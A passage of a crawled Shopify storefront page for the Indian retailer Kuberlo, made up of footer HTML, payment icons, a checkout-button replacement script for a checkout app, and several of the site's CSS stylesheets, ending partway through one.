                      type="email"
                      name="contact[email]"
                      class="field__input"
                      value=""
                      aria-required="true"
                      autocorrect="off"
                      autocapitalize="off"
                      autocomplete="email"
                      
                      placeholder="Enter E-mail here"
                      required
                    >
                    <label class="field__label" for="NewsletterForm--735a6f82-6e53-4ced-b925-251181850c85">
                      Email
                    </label>
                    <button type="submit" class="newsletter-form__button field__button" name="commit" id="Subscribe" aria-label="Subscribe">
                      SUBSCRIBE
                    </button>
                  </div></div></form></div></div>

                 <div class="footer__column footer__column--info"><div class="footer__payment">

          <div class="we-accept"><h2 class="footer-block__heading">We accept</h2></div>
          
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
<li class="list-payment__item"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="18" viewBox="0 0 28 18"><path fill="#F1F5F7" d="M-464-532.975H643V1253H-464z"/><path fill="#fff" d="M28 16.006c0 1.1-.893 1.994-1.994 1.994H1.994C.894 18 0 17.107 0 16.006V1.994C0 .894.893 0 1.994 0h24.01C27.108 0 28 .893 28 1.994v14.012z"/><path opacity=".25" fill="#fff" d="M26.006 0H1.994C.894 0 0 .893 0 1.994v14.01C0 17.108.893 18 1.994 18h24.01A1.994 1.994 0 0 0 28 16.006V1.994C28 .894 27.107 0 26.006 0zM27 15.116c0 1.04-.843 1.884-1.884 1.884H2.884A1.884 1.884 0 0 1 1 15.116V2.884C1 1.844 1.843 1 2.884 1h22.233C26.157 1 27 1.843 27 2.884v12.232z"/><path d="m23 11.953-.363.013-.786.002c-.074 0-.073-.027-.087-.097l-.124-.69c-.017-.088-.047-.113-.135-.113-.58.004-1.16.005-1.74 0-.1-.002-.136.036-.165.123-.077.23-.16.458-.248.684l-.1.09c-.5.004-1.002.002-1.504 0l-.033-.013.14-.347 2.14-5.107c.154-.366.358-.488.754-.488h1.122c.09 0 .128.007.148.103.335 1.62.674 3.24 1.012 4.86l.065.9-.097.06v.023zm-2.085-4.23-.027.037c-.265.73-.53 1.24-.797 2.24h1.283c-.154-1-.306-1.547-.458-2.277zM4 6h.236l2.493.004c.387 0 .676.203.75.585.21 1.09.42 2.182.626 3.273l.04.172.057-.108c.505-1.277 1.01-2.642 1.512-3.92.032-.08.07 0 .156 0h1.5l-.045.115-2.29 5.474c-.052.124-.082.29-.178.353-.09.06-.254.017-.385.018l-1.1.003c-.1.003-.136-.03-.16-.123-.395-1.546-.8-3.09-1.19-4.636-.073-.285-.28-.48-.552-.6A5.828 5.828 0 0 0 4 6.167V6zm9.375 5.746.28-1.308.17.078c.493.23 1.012.34 1.555.286.177-.018.362-.073.52-.157.332-.18.366-.548.073-.786-.168-.137-.37-.233-.555-.348-.277-.17-.574-.318-.827-.518-.902-.713-.61-1.8-.098-2.33.405-.42.654-.655 1.223-.655.9 0 1.802-.047 2.274.112l.072.032-.27 1.255c-.354-.155-.712-.266-1.09-.272a3.028 3.028 0 0 0-.65.062.724.724 0 0 0-.313.182c-.17.153-.173.372-.01.528.11.106.24.195.374.274l.842.476c.396.247.722.565.8 1.05.115.7-.097 1.292-.646 1.75-.395.327-.585.44-1.085.51-1.013-.002-1.802 0-2.484-.163l-.155-.06zM13.587 6c-.172 1-.34 1.588-.507 2.373-.245 1.147-.492 2.295-.732 3.443-.025.12-.068.174-.192.17-.414-.008-.83.014-1.243.014h-.143c.062 0 .12-.588.18-.867.355-1.66.71-3.33 1.063-4.99.023-.11.06-.142.176-.14.413.01.828-.003 1.242-.003h.155z" fill="#142688"/></svg></li>
<li class="list-payment__item"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="18" viewBox="0 0 100 60"><g fill="none" fill-rule="evenodd"><path fill="#FFF" d="M0 0h100v60H0z"/><g fill-rule="nonzero"><path fill="#FF5F00" d="M43.049 16.764h14.808v27.142H43.049z"/><path fill="#EB001B" d="M43.99 30.337c-.006-5.297 2.377-10.303 6.463-13.573-6.939-5.562-16.903-4.752-22.89 1.86-5.987 6.613-5.987 16.808 0 23.42 5.987 6.613 15.951 7.423 22.89 1.861-4.084-3.27-6.468-8.272-6.464-13.568z"/><path fill="#F79E1B" d="M77.835 30.337c0 6.608-3.7 12.637-9.527 15.525-5.828 2.887-12.761 2.128-17.855-1.957 4.082-3.272 6.466-8.275 6.466-13.57 0-5.296-2.384-10.299-6.466-13.571 5.094-4.085 12.027-4.844 17.855-1.956 5.828 2.887 9.527 8.916 9.527 15.524v.005zm-1.617 10.935v-.758h.221v-.156h-.56v.156h.24v.758h.1zm1.086 0v-.914h-.169l-.197.653-.198-.653h-.15v.914h.122v-.686l.183.595h.127l.184-.595v.693l.098-.007z"/></g></g></svg></li>
          <li class="list-payment__item"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="18" viewBox="0 0 100 60"><g fill="none" fill-rule="evenodd"><path fill="#FFF" d="M0 0h100v60H0z"/><g fill-rule="nonzero"><path fill="#097A44" d="m76.765 37.755 4.117-15.243L85 30.37z"/><path fill="#F46F20" d="m74.212 37.797 4.117-15.223 4.118 7.858z"/><path fill="#302F82" d="M53.438 22.183a4.12 4.12 0 0 0-3.212-1.152H44.05L40.035 35.04h3.603l1.36-4.752h2.531a7.004 7.004 0 0 0 3.912-1.029 6.027 6.027 0 0 0 2.306-3.538 3.639 3.639 0 0 0-.309-3.538zm-6.609 1.934h2.306c.404-.048.81.062 1.133.308.226.226.144.72 0 1.09-.117.509-.408.96-.824 1.276a2.49 2.49 0 0 1-1.441.411h-2.12l.946-3.085zM29.7 23.829a3.372 3.372 0 0 0-.412-1.255 2.676 2.676 0 0 0-1.194-1.09 5.666 5.666 0 0 0-2.223-.37h-6.753L15 34.998h3.562l1.482-5.184h2.574c.967 0 1.194.206 1.235.267.041.062.185.309 0 1.337l-.33 1.235a6.886 6.886 0 0 0-.226 1.213V35h3.685l.247-.885-.226-.164s-.144-.103-.124-.412a6.85 6.85 0 0 1 .268-1.152l.206-.864c.27-.73.34-1.517.206-2.283a1.81 1.81 0 0 0-.535-.844 4.117 4.117 0 0 0 1.4-1.11c.5-.604.871-1.305 1.09-2.058.145-.452.209-.925.186-1.398zm-3.83 1.707a1.728 1.728 0 0 1-1.029 1.234c-.424.141-.87.204-1.317.185h-2.636l.783-2.736h2.944c.373-.029.748.035 1.09.186.104 0 .433.144.166 1.028v.103zM35.96 30a4.339 4.339 0 0 1-.618 1.378 2.06 2.06 0 0 1-1.791.885c-.7 0-.741-.288-.782-.412-.03-.362.02-.727.144-1.07l1.832-6.397h-3.48l-1.77 6.171a6.167 6.167 0 0 0-.309 2.716c.165.864.824 1.872 2.903 1.872a5.022 5.022 0 0 0 1.503-.206 5.17 5.17 0 0 0 1.235-.596l-.164.617h3.335l3.027-10.553h-3.377L35.96 30zm26.62 2.263 1.297-4.485c.495-1.707-.144-2.489-.761-2.86a5.665 5.665 0 0 0-2.82-.678 5.912 5.912 0 0 0-4.119 1.399 5.656 5.656 0 0 0-1.42 2.263l-.185.535h3.314v-.227c.12-.285.295-.543.515-.76.33-.252.74-.376 1.153-.35.325-.03.652.026.947.164v.37c0 .124 0 .309-.515.473-.32.107-.652.176-.988.206l-.906.103a8.24 8.24 0 0 0-2.573.658 4.401 4.401 0 0 0-2.368 2.86 2.57 2.57 0 0 0 .35 2.51 2.903 2.903 0 0 0 2.306.905 5.006 5.006 0 0 0 2.203-.515l.823-.473v.679h3.52l.269-.987-.268-.144a1.254 1.254 0 0 1 0-.453c0-.514.144-.885.226-1.193zm-6.011-.206c.1-.364.356-.666.7-.823a4.47 4.47 0 0 1 1.173-.308l.597-.103.618-.144v.144a2.55 2.55 0 0 1-1.05 1.543 2.966 2.966 0 0 1-1.482.432.7.7 0 0 1-.515-.165 1.13 1.13 0 0 1-.041-.576zm16.285-7.57-3.48 6.171v-6.171h-3.705l.803 10.553-.247.39c-.12.204-.281.38-.474.515a1.33 1.33 0 0 1-.494.165h-1.4l-.803 2.818h1.709a4.12 4.12 0 0 0 2.656-.7c1-1.07 1.877-2.25 2.614-3.517l6.527-10.286-3.706.062z"/></g></g></svg></li>
          <li class="list-payment__item"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="18" viewBox="0 0 50 30"><g fill="none" fill-rule="evenodd"><path d="M50 2.727v24.546c0 1.5-1.25 2.727-2.777 2.727H2.778C1.25 30 0 28.773 0 27.273V2.727C0 1.227 1.25 0 2.778 0h44.445C48.75 0 50 1.227 50 2.727Z"/><path fill="#006FCF" d="M0 0h50v30H0z"/><path fill="#FFF" fill-rule="nonzero" d="m11.316 12.856 1.055 2.559h-2.103l1.048-2.559Zm21.92.107h-4.06v1.127h3.995v1.69h-3.986v1.257h4.06v1.008l2.832-3.061-2.833-3.191-.008 1.17ZM14.06 9.772h5.448l1.21 2.638 1.12-2.646h14.141l1.47 1.622 1.52-1.622h6.496l-4.799 5.252 4.75 5.22h-6.592l-1.47-1.622-1.534 1.622H12.76l-.673-1.622h-1.54l-.676 1.622H4.537L9.018 9.764h4.677l.364.008Zm11.813 1.47H22.82l-2.045 4.822-2.216-4.822h-3.03V17.8l-2.81-6.56h-2.717l-3.248 7.517h2.12l.674-1.623h3.54l.674 1.623h3.709v-5.366l2.387 5.374h1.623l2.373-5.357v5.359h1.988l.033-7.528-.002.002Zm12.737 3.774 3.451-3.774h-2.484l-2.184 2.353-2.11-2.353h-8.038v7.524h7.923l2.201-2.37 2.11 2.37h2.558l-3.426-3.75h-.001Z"/></g></svg></li>
          <li class="list-payment__item"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="18" viewBox="0 0 100 60"><g fill="none" fill-rule="evenodd"><path fill="#FFF" d="M0 0h100v60H0z"/><g fill-rule="nonzero"><path fill="#0079BE" d="M54.328 47.929c9.731.047 18.613-8.009 18.613-17.809 0-10.716-8.882-18.124-18.613-18.12h-8.375C36.106 11.996 28 19.406 28 30.12c0 9.802 8.106 17.856 17.953 17.809h8.375z"/><path fill="#FFF" d="M45.993 13.485c-8.999.003-16.29 7.363-16.293 16.447.003 9.083 7.294 16.443 16.293 16.446 9-.003 16.294-7.363 16.295-16.446-.001-9.084-7.294-16.444-16.295-16.447zM35.666 29.932a10.438 10.438 0 0 1 6.63-9.728v19.455a10.434 10.434 0 0 1-6.63-9.727zm14.023 9.731v-19.46a10.433 10.433 0 0 1 6.634 9.73 10.436 10.436 0 0 1-6.634 9.73z"/><path fill="#0079BE" d="M54.328 47.929c9.731.047 18.613-8.009 18.613-17.809 0-10.716-8.882-18.124-18.613-18.12h-8.375C36.106 11.996 28 19.406 28 30.12c0 9.802 8.106 17.856 17.953 17.809h8.375z"/><path fill="#FFF" d="M45.993 13.485c-8.999.003-16.29 7.363-16.293 16.447.003 9.083 7.294 16.443 16.293 16.446 9-.003 16.294-7.363 16.295-16.446-.001-9.084-7.294-16.444-16.295-16.447zM35.666 29.932a10.438 10.438 0 0 1 6.63-9.728v19.455a10.434 10.434 0 0 1-6.63-9.727zm14.023 9.731v-19.46a10.433 10.433 0 0 1 6.634 9.73 10.436 10.436 0 0 1-6.634 9.73z"/></g></g></svg></li>

            </ul>
          </div></div></div></div></div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
     
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">&copy; 2026, <a href="/" title="">Kuberlo</a></small>
        <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">| Loved by over 50K+ Customers across India</a></small></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://www.kuberlo.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }



    </script>
    <script src="//www.kuberlo.com/cdn/shop/t/153/assets/home-banner.js?v=478875469387255311745575349" defer="defer"></script><script src="//www.kuberlo.com/cdn/shop/t/153/assets/predictive-search.js?v=16985596534672189881745575349" defer="defer"></script><!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->
    
    <script type="text/javascript" src="//code.jquery.com/jquery-1.11.0.min.js"></script>
    <script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
     <script src="//www.kuberlo.com/cdn/shop/t/153/assets/body-content.js?v=149505721719651277671745575349" type="text/javascript"></script>

    <script>
 document.addEventListener("DOMContentLoaded", function () {
    let targetNode = document.body; 

    let floCheckoutBtnHTML = `<button type="button" id="checkout2" onclick="handleFloCheckoutBtn()" class="button full" name="checkout2">Checkout</button>`;

    function replaceCheckoutButtons() {
        let checkoutButtons = document.querySelectorAll(
            'button[name="checkout"]:not([data-modified]), ' +
            '.upcart-checkout-button-container a.upcart-checkout-button:not([data-modified]), ' +
            '.icart-pg-checkout-btn.icartCheckoutBtn:not([data-modified]), ' +
            '[type="submit"][name="checkout"]:not([data-modified])'
        );

        if (checkoutButtons.length === 0) return;

        checkoutButtons.forEach(button => {
            let newButton = document.createElement("button");
            newButton.innerHTML = button.innerHTML;
            newButton.id = "checkout2";
            newButton.type = "button";
            newButton.className = button.className;
            newButton.setAttribute("onclick", "handleFloCheckoutBtn()");
            newButton.dataset.modified = "true";
            newButton.setAttribute("style", "width: 100%; display: flex !important; justify-content: center;");
            button.replaceWith(newButton);
        });
    }

    replaceCheckoutButtons();

    const updateEvents = ["shopify:section:load", "shopify:cart:updated", "ajax:complete"];
    updateEvents.forEach(event => {
        document.addEventListener(event, () => requestIdleCallback(replaceCheckoutButtons, { timeout: 200 }));
    });

    const observer = new MutationObserver((mutationsList) => {
        let shouldUpdate = false;

        mutationsList.forEach(mutation => {
            if (mutation.type === "childList" && mutation.addedNodes.length > 0) {
                shouldUpdate = true;
            }
        });

        if (shouldUpdate) {
            requestIdleCallback(replaceCheckoutButtons, { timeout: 200 });
        }
    });

    observer.observe(targetNode, { childList: true, subtree: true });
});
</script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kuberlo.com/cdn/shop/t/153/assets/new-custom-base.css?v=161480677833240008131745575349
body_size: 421
content:
h1.product-frtitle{color:#0a0c2e}@media screen and (min-width: 750px){.any-custom-heading{text-align:center;font-size:30px;font-family:book-antiqua;font-weight:400;margin:0rem 0rem 2rem;color:#0a0c2e}.subheading-of-story{text-align:center;margin:0rem 0rem 2rem;font-size:16px;color:#787878}.heading-text-container,.slider-heading{font-family:book-antiqua;font-size:30px;font-weight:400;color:#0a0c2e}.heading-fr-details-side{font-size:22px;font-weight:500;line-height:33px;color:#0a0c2e}.price-off{margin-left:0;line-height:initial;font-size:unset;color:#00917c}div#Huratips-Pagination{text-align:center;margin-top:5rem}a.load-more-button{text-decoration:none;padding:1rem 12rem;border:1px solid;border-radius:5px;color:#0a0c2e;border-color:#0a0c2e;box-shadow:0 4px 16px #00000014}}@media screen and (max-width: 750px){.common-button-heading{display:flex;justify-content:space-between;column-gap:14px}.head-text-container{display:grid;row-gap:1rem}.subheading-of-story{margin:0rem 0rem 1rem;color:#535353;font-size:14px}a.load-more-button{text-decoration:none;color:#0a0c2e;font-size:16px;line-height:24px;width:100%!important;text-align:center;display:block;padding:1rem;border:1px solid;border-radius:5px;box-shadow:0 4px 16px #00000014}.heading-fr-details-side{font-size:16px;font-weight:500;line-height:24px;color:#0a0c2e}.slider-heading{font-family:book-antiqua;font-size:24px;color:#0a0c2e}.any-custom-heading{font-family:book-antiqua;font-size:24px;line-height:36px;font-weight:400;margin:0rem 0rem 2rem;color:#0a0c2e}.heading-text-container{font-family:book-antiqua;font-size:24px;color:#0a0c2e}.price-off{margin-left:7px;line-height:initial;font-size:unset;color:#00917c}}a.image-link{text-decoration:none;color:#000}.tab button:hover,.tab button.active{background:#fff8f0;font-weight:400;border-bottom:1px solid #737373;color:#433520}path.fb-icon{fill:rgb(var(--color-background))}path.insta-icon{fill:rgb(var(--color-background))}.newcont-details{color:#666}path.footer-detail-icon{stroke:#666}ul.footer-block__details-content.list-unstyled{color:#666}h2.footer-block__heading,.footer-block__details-content .list-menu__item--link,.content-fr-details-side{color:#666!important}button.product-form__submit.newbutton-forcombo.button.button--full-width.button--primary,button#ProductSubmitButton-template--16082518868127__cart-items{--border-offset: 0;background-color:#0a0c2e;border:1px solid #838383;color:var(--gradient-base-accent-1)}button#checkout{background-color:#0a0c2e;color:var(--gradient-base-accent-1);text-transform:uppercase}.cart-count-bubble{background-color:#0a0c2e;color:var(--gradient-base-accent-1)}.quick-add__submit{text-transform:uppercase}.quick-add__submit{background-color:#0a0c2e;color:var(--gradient-base-accent-1)}svg.addbag{margin-right:6px}.tab-grid button.active{background-color:#0a0c2e;color:var(--gradient-base-accent-1);border:1px solid;border-color:#0a0c2e}.tab-grid button:hover{background-color:#0a0c2e;color:var(--gradient-base-accent-1)}button#checkout{text-transform:uppercase}button#CartDrawer-Checkout{text-transform:uppercase;background-color:#0a0c2e;color:var(--gradient-base-accent-1)}p.totals__subtotal-value{font-weight:600}.drawer-footer-fixed{background-color:var(--gradient-base-accent-1);border-top:1px solid #DFE0DF;padding:1.5rem 2rem;position:fixed;bottom:0;width:100%;left:0}path.for-svg-cart.fr-combo{stroke:var(--gradient-base-accent-1)}path.for-svg-cart-drawer{stroke:var(--gradient-base-accent-1)}button#ProductSubmitButton-drawer{padding:0;background-color:#0a0c2e;color:var(--gradient-base-accent-1)}.buttons-arrows{display:flex;column-gap:10px}.slider-of-cart-drawer{font-family:book-antiqua;font-size:22px;line-height:36px;font-weight:400;margin:0rem 0rem 1rem;color:#000;padding-left:8px}button#custom_rs{background-color:#0a0c2e;color:var(--gradient-base-accent-1)}path.bag-icon{fill:var(--gradient-base-accent-1)!important;stroke:var(--gradient-base-accent-1)!important;stroke-width:3px!important}
/*# sourceMappingURL=/cdn/shop/t/153/assets/new-custom-base.css.map?v=161480677833240008131745575349 */


--- FILE ---
content_type: text/css
request_url: https://www.kuberlo.com/cdn/shop/t/153/assets/loader-new-spin.css?v=5072147681935974141745575349
body_size: -502
content:
.starter-template{padding:40px 15px;text-align:center}.loader-mask{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:99999}.loader{position:absolute;left:50%;top:50%;width:50px;height:50px;font-size:0;color:#00c9d0;display:inline-block;margin:-25px 0 0 -25px;text-indent:-9999em;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.lead{font-size:13px}.loader div{background-color:#d9b06a;display:inline-block;float:none;position:absolute;top:0;left:0;width:50px;height:50px;opacity:.5;border-radius:50%;-webkit-animation:ballPulseDouble 2s ease-in-out infinite;animation:ballPulseDouble 2s ease-in-out infinite}.loader div:last-child{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes ballPulseDouble{0%,to{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ballPulseDouble{0%,to{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}
/*# sourceMappingURL=/cdn/shop/t/153/assets/loader-new-spin.css.map?v=5072147681935974141745575349 */


--- FILE ---
content_type: text/css
request_url: https://www.kuberlo.com/cdn/shop/t/153/assets/cart-custom-css.css?v=97998203214652716611745575349
body_size: 255
content:
@media screen and (max-width: 750px){.toparrow-heading-new{margin-bottom:1rem}.heading-text-container{margin:0rem}.product-details{padding:1rem!important}.sub-heading{font-size:14px;line-height:21px;font-weight:500;color:#999}.container-fr-offers{padding:1rem 1rem 0rem}.offer-block{margin-bottom:2rem;display:flex;justify-content:space-between}.heading-offers{margin-bottom:10px;font-family:satoshi-variable;font-size:18px;font-weight:400;color:#484848}.offers-text{width:70%;display:grid;grid-template-columns:auto auto;align-items:start;column-gap:10px;color:#000}}button.second{background:transparent;border:0px;color:rgba(var(--color-foreground),.75);font-size:16px}*,*:after,*:before{margin:0;padding:0;box-sizing:border-box}div.c{position:relative;padding:0rem 2rem;box-shadow:0 4px 16px #00000014;border-radius:5px}input.fr-offer{position:absolute;left:0;top:0;height:100%;width:100%;opacity:0;visibility:0}input.fr-offer:checked~h3 label.fraccordion:after{content:" ";height:10px;width:1px;background-color:#666;transform:rotate(-135deg);position:absolute}label.fraccordion:before{content:" ";height:10px;width:1px;background-color:#666;transform:rotate(45deg);position:absolute;right:0}label.fraccordion:after{content:" ";height:10px;width:1px;background-color:#666;transform:rotate(-45deg);position:absolute;right:7px}label.fraccordion{cursor:pointer;position:relative;display:flex;justify-content:space-between;flex-flow:row-reverse;width:100%;padding-left:0rem;align-items:center;font-family:satoshi-variable;justify-content:flex-end;padding-top:2rem;padding-bottom:2rem;padding-left:1rem}input[type=checkbox]{width:auto;margin-right:.5rem}div.p{max-height:0px;overflow:hidden;transition:max-height .5s;background-color:#fff}div.p p{padding:2em}input.fr-offer:checked~h3 label.fraccordion:before{content:" ";height:10px;width:1px;background-color:#666;transform:rotate(135deg)}input.fr-offer:checked~h3~div.p{max-height:500px}@media screen and (min-width: 750px){.global-media-settings{border-radius:8px}div.c{margin-bottom:3rem}.sub-heading{text-align:center;font-weight:500;font-size:15px;color:#999}.heading-text-container{text-align:center}.new_collection_slider{margin-top:4rem}.toparrow-heading-new{margin-bottom:2rem}}@media screen and (max-width: 470px){.page-width.custom-block.cart__contents.critical-hidden{padding-bottom:calc(50% / 1.5 - 1px)}}@media screen and (min-width: 470px){.page-width.custom-block.cart__contents.critical-hidden{padding-bottom:calc(43% / 1.5 - 1px)}}li.discounts__discount{padding-top:1rem;color:green;font-weight:400;margin-top:0rem}@media screen and (min-width: 749px){.all-cart{padding-bottom:0}.page-width.custom-block.cart__contents.critical-hidden{padding-bottom:5rem}.cart__blocks{float:right}td.cart-item__quantity.small-hide{padding-top:3rem!important}.offer-block{margin-bottom:2rem;display:flex;justify-content:space-between;column-gap:2rem}}.cart-item__quantity-wrapper.drawer-qty-Gift.wrapping{display:none}
/*# sourceMappingURL=/cdn/shop/t/153/assets/cart-custom-css.css.map?v=97998203214652716611745575349 */


--- FILE ---
content_type: text/css
request_url: https://www.kuberlo.com/cdn/shop/t/153/assets/cart-drawer-slider.css?v=4523937015979713271745575349
body_size: -742
content:
.item-a.drawer-item.slick-slide {
    padding: 1rem;
}

.title-fr-combo.fr-drawer-title {
    font-size: 16px;
}

.price-details-only {
    column-gap: 0.6rem;
    flex-wrap: wrap;
      align-items: center;
}

.fr-card-product-price.main-drawer-price {
    font-size: 16px;
}
.fr-card-product-compare-price.compare-drawer-price {
 font-size: 16px; 
}

--- FILE ---
content_type: text/css
request_url: https://www.kuberlo.com/cdn/shop/t/153/assets/component-cart.css?v=127832868647397437221745575349
body_size: 215
content:
.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;padding-bottom:1rem;padding-top:2rem}.cart__items--disabled{pointer-events:none}.cart__footer{padding:4rem 0 0}.cart__footer>div:only-child{margin-left:auto}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.75)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:0rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.page-width.custom-block.cart__contents.critical-hidden{padding-left:0rem!important;padding-right:0rem!important;width:100%}.cart__footer{display:block;justify-content:space-between;border:0;padding-top:0rem!important}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*{width:35rem}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto}.cart__blocks>*+*{margin-top:1rem}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:.9rem 0 .7rem auto;text-align:left;display:block}h2.totals__subtotal,p.totals__subtotal-value{font-family:satoshi-variable}.cart__checkout-button{max-width:100%}small.tax-note.caption-large.rte{font-family:satoshi-variable}.cart__ctas{text-align:center}@media screen and (min-width: 750px){.cart-note{max-width:35rem}div#is-a-gift-new{margin-bottom:4rem!important}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}.cart__ctas{display:flex;gap:1rem}}@media screen and (max-width: 750px){.price-off.fr-card-grid{display:none}div#main-cart-footer{padding:0!important}.cart__footer{width:100%}.cart__blocks{padding:0rem 1rem}.final-total{display:flex;justify-content:space-between;align-items:center}.total-heading{font-size:17px;font-weight:500}.final-total-value{font-size:22px;font-weight:500}cart-drawer-items{overflow:auto;flex:initial}}@media screen and (max-width: 750px){.cart__blocks{padding:1.5rem 2rem 1rem;width:100%;position:fixed;bottom:0;background-color:var(--gradient-base-accent-1);border-top:1px solid #dfe0df;z-index:999;left:0}.cart__footer{padding:0rem 0 0}}
/*# sourceMappingURL=/cdn/shop/t/153/assets/component-cart.css.map?v=127832868647397437221745575349 */


--- FILE ---
content_type: text/css
request_url: https://www.kuberlo.com/cdn/shop/t/153/assets/component-cart-items.css?v=100440819496892916691745575349
body_size: 706
content:
.cart-items td,.cart-items th{padding:0;border:none}.cart-items th{text-align:left;padding-bottom:1.8rem;opacity:.85;font-weight:400}.cart-item__quantity-wrapper{display:flex;justify-content:space-between}.cart-item__totals{position:relative}.cart-items *.right{text-align:right}.cart-item__image-container{display:inline-flex;align-items:flex-start}.cart-item__image-container:after{content:none}.cart-item__image{height:auto;max-width:calc(10rem / var(--font-body-scale))}.cart-item__details{font-size:1.6rem;line-height:calc(1 + .4 / var(--font-body-scale))}.cart-item__details>*{margin:0;max-width:30rem}.cart-item__details>*+*{margin-top:2.6rem}.cart-item__discounted-prices{display:flex;column-gap:16px;align-items:center;justify-content:center}.cart-item__media{position:relative}.cart-item__link{display:block;bottom:0;left:0;position:absolute;right:0;top:0;width:100%;height:100%}.cart-item__name{text-decoration:none;display:block;font-size:21px;line-height:28px;font-weight:400}strong.cart-item__final-price.product-option{font-size:16px;word-break:break-all;line-height:24px;font-weight:500}.cart-item__name:hover{text-decoration:underline;text-underline-offset:.3rem;text-decoration-thickness:.2rem}.cart-item__price-wrapper>*{display:block;margin:0;padding:0}.cart-item__discounted-prices dd{margin:0}.cart-item__discounted-prices .cart-item__old-price{font-size:1.4rem}.cart-item__old-price{opacity:.7}.cart-item__final-price{font-weight:400}.product-option{font-size:16px;word-break:break-all;line-height:24px;font-weight:500}.cart-item cart-remove-button{display:flex;margin-left:1rem;margin-left:0;background-color:#fff;margin-right:15px;border:.5px solid #9D9EAB;border-radius:3.26531px}@media screen and (min-width: 750px) and (max-width: 989px){.cart-item cart-remove-button{width:4.5rem;height:4.5rem}}cart-remove-button .button{min-width:calc(3.5rem / var(--font-body-scale));min-height:3.5rem;padding:0;margin:0 .1rem .1rem 0}cart-remove-button .button:before,cart-remove-button .button:after{content:none}cart-remove-button .button:not([disabled]):hover{color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){cart-remove-button .button{min-width:3.5rem;min-height:3.5rem}}cart-remove-button .icon-remove{height:1.5rem;width:1.5rem}.cart-item .loading-overlay{top:0;left:auto;right:auto;bottom:0;padding:0}@media screen and (min-width: 750px){.cart-item .loading-overlay{right:50%;padding-top:4.5rem;bottom:auto}}.cart-item .loading-overlay:not(.hidden)~*{visibility:hidden}.cart-item__error{display:flex;align-items:flex-start;margin-top:1rem}.cart-item__error-text{font-size:1.2rem;order:1}.cart-item__error-text+svg{flex-shrink:0;width:1.2rem;margin-right:.7rem}.cart-item__error-text:empty+svg{display:none}.product-option+.product-option{margin-top:.4rem}.product-option *{display:inline;margin:0}.cart-items thead th{text-transform:uppercase}@media screen and (max-width: 749px){.cart-items,.cart-items thead,.cart-items tbody{display:block;width:100%}.cart-items thead tr{display:flex;justify-content:space-between;border-bottom:.1rem solid 